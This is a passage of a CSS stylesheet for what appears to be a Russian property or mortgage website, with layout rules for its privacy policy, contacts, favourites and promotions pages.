        border-radius: 40px;
    }
}
.__cn-main--video__VIS {
    display: block;
}




.cn-main--button__CLOSE {
    height: 32px;
    width: 32px;
    display: none;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    z-index: 3;
}
@media (min-width: 768px) {
    .cn-main--button__CLOSE {
        height: 56px;
        width: 56px;
        top: 24px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}
.__cn-main--button__CLOSE__VIS {
    display: flex;
}




.cn-main--img__VIDEO {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--img__VIDEO {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--img__VIDEO {
        border-radius: 40px;
    }
}




.cn-main--button__VIDEO {
    height: 32px;
    width: 32px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    bottom: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 768px) {
    .cn-main--button__VIDEO {
        height: 56px;
        width: 56px;
        bottom: 24px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--button__VIDEO {
        bottom: 32px;
        right: 32px;
    }
}




.cn-main--button__VIDEO svg {
    margin-left: 2px;
    height: 11px;
    width: 11px;
}
@media (min-width: 768px) {
    .cn-main--button__VIDEO svg {
        margin-left: 2px;
        height: 20px;
        width: 20px;
    }
}




.cn-main--p__VIDEO {
    display: none;
}
@media (min-width: 768px) {
    .cn-main--p__VIDEO {
        width: 514px;
        display: block;
        position: absolute;
        bottom: 24px;
        left: 24px;
        color: var(--text-primary-inverse);
    }
}
@media (min-width: 1440px) {
    .cn-main--p__VIDEO {
        width: 593px;
    }
}
@media (min-width: 1920px) {
    .cn-main--p__VIDEO {
        bottom: 32px;
        left: 32px;
    }
}




.cn-main--div__SUBSECTION {
    display: flex;
    flex-direction: column;
}




.cn-main--h2, .content-page h2{
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-main--h2, .content-page h2 {
        margin-bottom: 32px;
    }
}




.cn-main--ol, .content-page ol {
    margin-bottom: 32px;
    padding-left: 18px;
}
@media (min-width: 768px) {
    .cn-main--ol, .content-page ol {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--ol, .content-page ol {
        margin-bottom: 64px;
    }
}




.cn-main--li, .content-page li  {
    color: var(--text-primary);
}




.cn-main--div__TABLE_CONTAINER  {
    margin-bottom: 32px;
    width: 100%;
    position: relative;
}
@media (min-width: 768px) {
    .cn-main--div__TABLE_CONTAINER {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__TABLE_CONTAINER {
        margin-bottom: 64px;
    }
}




.cn-main--div__BACK {
    width: 32px;
    position: absolute;
    top: 0;
    left: calc(100% - 32px);
    bottom: 0;
    z-index: 2;
    background: linear-gradient(90deg, hsla(216, 29%, 97%, 0%), hsla(216, 29%, 97%, 100%));
}
@media (min-width: 768px) {
    .cn-main--div__BACK {
        display: none;
    }
}




.cn-main--div__TABLE {
    width: 100%;
    overflow-x: auto;
}
@-moz-document url-prefix() {
    .cn-main--div__TABLE {
        scrollbar-color: transparent transparent;
    }
}
.cn-main--div__TABLE::-webkit-scrollbar {
    height: 2px;
}
.cn-main--div__TABLE::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: transparent;
    border-radius: 24px;
}
.cn-main--div__TABLE::-webkit-scrollbar-thumb {
    background-color: transparent;
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}




.cn-main--table {
    width: 100%;
    text-align: left;
    border: none;
}




.cn-main--th,
.cn-main--td {
    min-width: 155.33px;
    border-bottom: 1px solid var(--border-primary-strong);
}




.cn-main--th {
    padding: 12px 8px 16px 0;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .cn-main--th {
        padding: 12px 8px 16px 0;
    } 
}




.cn-main--td {
    padding: 12px 8px 12px 0;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-main--td {
        padding: 16px 16px 12px 0;
    } 
}




.cn-main--h3, .content-page h3 {
    margin-bottom: 16px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .cn-main--h3, .content-page h3 {
        margin-bottom: 32px;
    }
}




.cn-main--ul, .content-page ul {
    margin-bottom: 32px;
    padding-left: 18px;
    list-style-type: disc;
}
@media (min-width: 768px) {
    .cn-main--ul, .content-page ul {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--ul, .content-page ul {
        margin-bottom: 64px;
    }
}




.cn-main--a__UL, .content-page a {
    color: var(--text-accent);
}
@media (any-hover: hover) {
    .cn-main--a__UL:hover, .content-page a:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.cn-main--a__UL:active, .content-page a:active {
    color: var(--bg-accent-gradient-active);
}




.cn-main--div__SWIPER {
    margin-bottom: 16px;
    width: 100%;
}
@media (min-width: 768px) {
    .cn-main--div__SWIPER {
        margin-bottom: 24px;
    }
}




.cn-main--img__SLIDE {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--img__SLIDE {
        width: 100%;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--img__SLIDE {
        border-radius: 40px;
    }
}




.cn-main--div__SWIPER_BUTTONS {
    width: 100%;
    display: none;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    left: 0;
    top: calc(50% - 35px);
    z-index: 2;
}
@media (min-width: 768px) {
    .cn-main--div__SWIPER_BUTTONS {
        padding: 0 24px;
        display: flex;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__SWIPER_BUTTONS {
        padding: 0 32px;
    }
}




.cn-main--button__SWIPER {
    background-color: transparent;
    border: none;
    border-radius: 50%;
}




.cn-main--p__CAPTION {
    color: var(--text-secondary);
}




.cn-mainAside--aside {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 24px;
    background-color: var(--bg-secondary);
}
@media (min-width: 1440px) {
    .cn-mainAside--aside {
        width: 37.73%;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--aside {
        width: 33.78%;
    }
}




.cn-mainAside--div__CARD {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    border-radius: 16px;
    background-color: var(--bg-accent);
}
@media (min-width: 768px) {
    .cn-mainAside--div__CARD {
        padding: 32px;
        gap: 24px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--div__CARD {
        padding: 24px;
        border-radius: 24px;
    }
}




.cn-mainAside--div__CARD_CONTENT {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}




.cn-mainAside--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 4px;
}




.cn-mainAside--h3,
.cn-mainAside--p {
    color: var(--text-primary-inverse);
}




.cn-mainAside--a__LAWYER {
    height: 40px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cn-mainAside--a__LAWYER {
        height: 56px;
    }
}




.cn-mainAside--form__MAIL {
    padding: 16px;
    display: flex;
    flex-direction: column;
    border-radius: 16px;
    background-color: var(--bg-tetriary);
}
@media (min-width: 768px) {
    .cn-mainAside--form__MAIL {
        padding: 32px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--form__MAIL {
        padding: 24px;
        border-radius: 24px;
    }
}




.cn-mainAside--h2__MAIL {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-mainAside--h2__MAIL {
        margin-bottom: 32px;
    }
}




.c-mortgage--button__SUBMIT.cn {
    margin-bottom: 16px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT.cn {
        margin-bottom: 24px;
    }
}














/* ********** ********** ПОЛИТИКА ОБРАБОТКИ ПЕРСОНАЛЬНЫХ ДАННЫХ ********** ***********/







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.pr-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .pr-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .pr-main {
        border-radius: 0 0 64px 64px;
    }
}




.pr-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .pr-main--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .pr-main--div__CONTAINER {
        padding: 0px 64px 80px;
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .pr-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 150px;
    }
}

.pr-scheme--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .pr-scheme--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .pr-scheme--div__CONTAINER {
        padding: 0px 64px 80px;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .pr-scheme--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 50px;
    }
}




.pr-nav--nav {
    padding: 16px;
    width: 100%;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .pr-nav--nav {
        padding: 24px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .pr-nav--nav {
        padding: 32px;
        width: 37.73%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .pr-nav--nav {
        width: 33.78%;
    }
}




.pr-nav--ul {
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 768px) {
    .pr-nav--ul {
        gap: 16px;
    }
}




.pr-nav--a {
    padding: 8px 0px;
    display: block;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .pr-nav--a {
        padding: 12px 0px;
    }
}
@media (any-hover:hover) {
    .pr-nav--a:hover {
        color: var(--text-accent);
    }
}
.pr-nav--a:active {
    color: var(--bg-accent-gradient-active);
}




.pr-main--div__CONTENT {
    width: 100%;
    display: flex;
    flex-direction: column;
}
@media (min-width: 1440px) {
    .pr-main--div__CONTENT {
        width: 60.44%;
    }
}
@media (min-width: 1920px) {
    .pr-main--div__CONTENT {
        width: 57.77%;
    }
}




.pr-main--h1 {
    margin-bottom: 32px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .pr-main--h1 {
        margin-bottom: 48px;
    } 
}
@media (min-width: 1920px) {
    .pr-main--h1 {
        margin-bottom: 64px;
    } 
}




.pr-main--div__CONDITIONS {
    margin-bottom: 32px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 40px;
    } 
}
@media (min-width: 1440px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 48px;
    } 
}
@media (min-width: 1920px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 64px;
    } 
}




.pr-main--div__TARGET {
    position: relative;
    top: -100px;
}
@media (min-width: 1440px) {
    .pr-main--div__TARGET {
        top: -130px;
    }
}




.pr-main--h2 {
    margin-bottom: 24px;
}
@media (min-width: 1440px) {
    .pr-main--h2 {
        margin-bottom: 32px;
    } 
}




.pr-main--h2,
.pr-main--h3,
.pr-main--p {
    color: var(--text-primary);
}














/* ********** ********** КОНТАКТЫ ********** ***********/







.cs-main {
    background-color: var(--bg-secondary);
}

/* ---------- ********** СЕКЦИЯ ADDRESS ********** ---------- */


.cs-address {
    background-color: var(--bg-secondary);
    border-radius: 24px;
}




.cs-address--div__CONTAINER {
    padding: 0px 16px;
    display: flex;
    flex-direction: column;
    position: relative;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-address--div__CONTAINER {
        padding: 0px 32px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__CONTAINER {
        padding: 0px 64px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__CONTAINER {
        margin: 0 auto;
        padding: 0px;
        width: 1776px;
    }
}




.c-sel--button__PIN_CS {
    height: 61px;
    width: 51px;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 0;
    background-color: transparent;
    border: none;
}








.cs-address--div__BACK {
    display: none;
    position: fixed;
    inset: 0;
    z-index: 23;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__cs-address--div__BACK__VIS {
    display: flex;
}
@media (min-width: 768px) {
    .__cs-address--div__BACK__VIS {
        display: none;
    }
}




.cs-address--div__CONTENT {
    display: flex;
    flex-direction: column;
    position: relative;
    inset: auto 0 0 0;
    z-index: 24;
}
@media (min-width: 768px) {
    .cs-address--div__CONTENT {
        max-height: none;
        width: 338px;
        display: flex;
        position: absolute;
        inset: 0 auto 0 32px;
        z-index: 1;
        background-color: var(--bg-secondary);
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__CONTENT {
        width: 542px;
        inset: 0 auto 0 64px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__CONTENT {
        width: 680px;
        inset: 0 auto 0 0;
    }
}
.__cs-address--div__CONTENT__VIS {
    display: flex;
}




.cs-address--img__MAIN375 {
    margin-top: -24px;
    width: 100%;
    position: relative;
    top: 24px;
    z-index: -1;
    border-radius: 24px 24px 0 0;
}
@media (min-width: 768px) {
    .cs-address--img__MAIN375 {
        display: none;
    }
}




.cs-address--img__MAIN {
    display: none;
}
@media (min-width: 768px) {
    .cs-address--img__MAIN {
        width: 100%;
        display: block;
        border-radius: 24px 24px 12.09px 12.09px;
    } 
}
@media (min-width: 1440px) {
    .cs-address--img__MAIN {
        border-radius: 24px 24px 19.39px 19.39px;
    } 
}
@media (min-width: 1920px) {
    .cs-address--img__MAIN {
        border-radius: 24px 24px 24px 24px;
    } 
}




.cs-address--div__TEXT {
    padding: 36px 16px 34px;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
}
@media (min-width: 768px) {
    .cs-address--div__TEXT {
        padding: 24px 24px 25px;
        flex-grow: 1;
        border-radius: 0 0 24px 24px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__TEXT {
        padding: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__TEXT {
        padding: 40px;
    }
}




.cs-address--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}




.cs-address--h3 {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.cs-address--h3:nth-of-type(2) {
    margin-bottom: 4px;
}




.cs-address--p {
    margin-bottom: 12px;
    color: var(--text-primary);
}
.cs-address--p a{
    color: var(--text-primary);
/*font-family: var(--font4);
  font-size: 14px;
  line-height: 155%;
  letter-spacing: -0.01em;*/
}
@media (min-width: 1440px) {
    .cs-address--p {
        margin-bottom: 16px;
    }
}




.cs-address--p:nth-of-type(even) {
    display: none;
}
@media (min-width: 1440px) {
    .cs-address--p:nth-of-type(even) {
        display: block;
    }
}




.cs-address--p:nth-of-type(odd) {
    display: block;
}
@media (min-width: 1440px) {
    .cs-address--p:nth-of-type(odd) {
        display: none;
    }
}




.cs-address--p.last {
    margin-bottom: 0;
}




.cs-address--div__TEXT_BOTTOM {
    margin-top: 24px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}
@media (min-width: 768px) {
    .cs-address--div__TEXT_BOTTOM {
        display: none;
    }
}




.cs-address--button__CLOSE {
    height: 48px;
    flex: 1 0 102px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
.cs-address--button__CLOSE:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.cs-address--button__ROUTE {
    height: 48px;
    flex: 1 0 225px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
.cs-address--button__ROUTE:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ BANK ********** ---------- */


.cs-bank {
    background-color: var(--bg-secondary);
}




.cs-bank--div__CONTAINER {
    padding: 40px 16px 52px;
    display: flex;
    flex-direction: column;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-bank--div__CONTAINER {
        padding: 32px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .cs-bank--div__CONTAINER {
        padding: 64px 64px 80px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-bank--div__CONTAINER {
        margin: 0 auto;
        padding: 64px 0 120px;
        width: 1776px;
    }
}




.cs-bank--div__TEXT {
    padding: 32px 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-bank--div__TEXT {
        padding: 32px;
        gap: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-bank--div__TEXT {
        padding: 40px;
        flex-direction: row;
        justify-content: space-between;
        gap: 0;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-bank--div__TEXT {
        padding: 40px;
    }
}




.cs-bank--h2 {
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .cs-bank--h2 {
        flex: 1 0 50%;
    }
}




.cs-bank--p {
    color: #4a4b4d;
    text-align: left;
}
@media (min-width: 1440px) {
    .cs-bank--p {
        flex: 1 0 50%;
        text-align: justify;
    }

}







/* ---------- ********** СЕКЦИЯ QUESTIONS ********** ---------- */

.hm-quiz.cs {
    position: relative;
    z-index: 3;
}
@media (min-width: 1920px) {
    .hm-quiz.cs {
        width: 100vw;
        background-color: var(--bg-secondary);
        border-radius: 0 0 64px 64px;
        overflow: hidden;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__BACK.cs {
        border-radius: 64px;
    }
}




.cs-questions--form {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .cs-questions--form {
        padding: 24px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--form {
        padding: 32px;
        width: 574px;
        gap: 24px;
    }
}




.cs-questions--div__BLOCK {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .cs-questions--div__BLOCK {
        flex-direction: row;
    }
}




@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:first-of-type {
        flex-direction: column;
        gap: 24px;
    }
}




@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:last-of-type {
        gap: 12;
    }
}




@media (min-width: 768px) {
    .cs-questions--div__BLOCK:last-of-type {
        margin-bottom: 16px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:last-of-type {
        margin-bottom: 0px;
    }
}





.hm-quizModal1--label.cs {
    margin-bottom: 0;
    position: relative;
}
@media (min-width: 768px) {
    .hm-quizModal1--label.cs {
        flex: 1 1 50%;
    }
}




.hm-quizModal1--label.cs input {
    width: 100%;
}




.cs-questions--form textarea {
    resize: none;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cs-questions--form textarea {
        margin-bottom: 16px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--form textarea {
        margin-bottom: 0px;
    }
}




.hm-quizModal1--button__SUBMIT.cs {
    margin: 8px 0 0;
    height: 48px;
}
@media (min-width: 768px) {
    .hm-quizModal1--button__SUBMIT.cs {
        margin: 8px 0;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__SUBMIT.cs {
        margin: 16px 0 0;
        height: 64px;
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.c-footer.cs {
    position: relative;
}




.cs-footer__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    background-color: var(--bg-primary);
}














/* ********** ********** ИЗБРАННОЕ ********** ***********/






/* ---------- ********** СЕКЦИЯ EMPTY ********** ---------- */


.fv-empty {
    background-color: var(--bg-secondary);
}




.fv-empty--div__CONTAINER {
    padding: 0px 16px 40px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .fv-empty--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .fv-empty--div__CONTAINER {
        padding: 0px 64px 64px;
    }
}
@media (min-width: 1920px) {
    .fv-empty--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 80px;
        width: 1776px;
    }
}




.fv-empty--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}




.fv-empty--p__ADD {
    margin-bottom: 42px;
    display: flex;
    gap: 8px;
    align-items: center;
    color: var(--text-secondary);
}




.fv-empty--img__HEART {
    width: 32px;
    box-shadow: 0 3.2px 54px hsla(0, 0%, 64%, 0.25);
}




.fv-empty--a {
    margin-bottom: 16px;
    padding: 16px 32px;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .fv-empty--a {
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .fv-empty--a {
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .fv-empty--a:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.fv-empty--a:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.fv-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .fv-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .fv-main {
        border-radius: 0 0 64px 64px;
    }
}




.fv-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .fv-main--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}




.fv-main--h2 {
    margin-bottom: 32px;
    color: var(--text-primary);
}




.c-sel--div__GRID.fv {
    width: 100%;
}




.c-sel--div__GRID.fv.full {
    display: none;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(6, auto);
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(2, auto);
        grid-template-rows: repeat(3, auto);
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(3, auto);
        grid-template-rows: repeat(2, auto);
    }
}
@media (min-width: 1920px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(3, auto);
        grid-template-rows: repeat(2, auto);
    }
}














/* ********** ********** АКЦИИ ********** ***********/






/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.ac-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ac-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .ac-main {
        border-radius: 0 0 64px 64px;
    }
}




.ac-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .ac-main--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .ac-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}




.ac-main--div__HEAD {
    margin-bottom: 40px;
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 24px;
}
@media (min-width: 768px) {
    .ac-main--div__HEAD {
        margin-bottom: 64px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__HEAD {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-end;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__HEAD {
        margin-bottom: 80px;
    }
}




@media (min-width: 1440px) {
    .ac-main--form__SELECT {
        width: 29.68vw;
    }
}





.c-sel--fieldset__THIRD.ac {
    padding: 0;
    max-height: none;
    background-color: var(--bg-secondary);
}




.c-sel--label__THIRD.ac {
    background-color: var(--bg-primary);
}
@media (any-hover: hover) {
    .c-sel--label__THIRD.ac:hover {
        background-color: var(--bg-accent-gradient-hover);
    } 
}
.c-sel--label__THIRD.ac:active {
    background-color: var(--bg-accent);
}
.__c-sel--label__THIRD_AC {
    background-color: var(--bg-accent) !important;
}




.ac-main--div__GRID {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, 1fr);*/
    grid-auto-rows: 1fr;
    grid-gap: 16px;
}
@media (min-width: 768px) {
    .ac-main--div__GRID {
        grid-gap: 32px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, 1fr);*/
        grid-gap: 20px;
    }
}
@media (min-width: 1920px) {
    .ac-main--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, 1fr);*/
        grid-gap: 24px;
    }
}




.c-offers--div__ITEM.ac,
.c-offersFam.ac {
    box-shadow: 0 0 4px 0 hsla(0, 0%, 87%, 0.25);
}




.c-offers--div__ITEM.ac {
    height: 100%;
    width: 100%;
/*    height: 669px;
    width: 576px;
    position: relative;
*/}
.c-offers--div__ITEM.ac .vp-news--div__SWIPER_HEAD{
    position: relative;
    top:0;
    left:0;
}
.c-offers--div__ITEM.ac .c-offers--h2__ITEM{
    margin-top: 20px;
}




.c-offers--div__ITEM.ac:nth-of-type(9) {
    display: none;
    background: none;
    background-color: #fff;
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM.ac:nth-of-type(9) {
        display: flex;
    }
}




.c-offersFam.ac {
    height: 480px;
    width: 100%;
    background: url("../images/ac-main-family.png") center bottom / 486px no-repeat;
    background-color: #fff;
}
@media (min-width: 768px) {
    .c-offersFam.ac {
        height: 676px;
        background: url("../images/ac-main-family.png") center bottom / 786px no-repeat;
        background-color: #fff;
    }
}
@media (min-width: 1440px) {
    .c-offersFam.ac {
        height: 756px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam.ac {
        height: 669px;
        background: url("../images/ac-main-family.png") center bottom / 750px no-repeat;
        background-color: #fff;
    }
}




.c-offersFam--p__BUY.ac {
    /* font-weight: 400; */
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}




.c-offers--div__ITEM.ac .c-offersFam--p__BUY.ac {
    margin: 0 0 40px 0;
}
@media (min-width: 768px) {
    .c-offers--div__ITEM.ac .c-offersFam--p__BUY.ac {
        margin: 0 0 40px 0;
    }
}




.c-offers--div__ITEM.ac.hidden,
.c-offersFam.ac.hidden {
    display: none;
}




.ac-main--button__ADD {
    margin-top: 48px;
    height: 48px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .ac-main--button__ADD {
        align-self: center;
        height: 56px;
        width: 186px;
    }
}
@media (min-width: 1440px) {
    .ac-main--button__ADD {
        margin-top: 52px;
        height: 64px;
        width: 202px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .ac-main--button__ADD {
        margin-top: 64px;
    }
}
@media (any-hover: hover) {
    .ac-main--button__ADD:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.ac-main--button__ADD:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}














/* ********** ********** АКЦИИ - КОНТЕНТНАЯ СТРАНИЦА ********** ***********/






/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.cn-main.dt .vp-news--p__SWIPER_HEAD.dt {
    color: var(--text-secondary);
}




.vp-heroModal2--button__CLEAR.dt {
    margin-bottom: 0;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR.dt {
        width: 281px;
        align-self: flex-start;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR.dt {
        width: 297px;
    }
}




.c-mortgage--form__FORM.dt {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .c-mortgage--form__FORM.dt {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--form__FORM.dt {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
